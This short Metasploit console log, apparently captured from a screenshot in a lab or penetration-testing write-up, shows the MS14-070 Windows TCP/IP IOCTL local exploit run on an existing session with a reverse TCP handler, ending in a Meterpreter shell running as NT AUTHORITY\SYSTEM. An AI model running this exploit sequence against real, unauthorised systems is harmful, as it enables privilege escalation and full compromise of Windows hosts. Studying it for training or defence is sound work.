 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >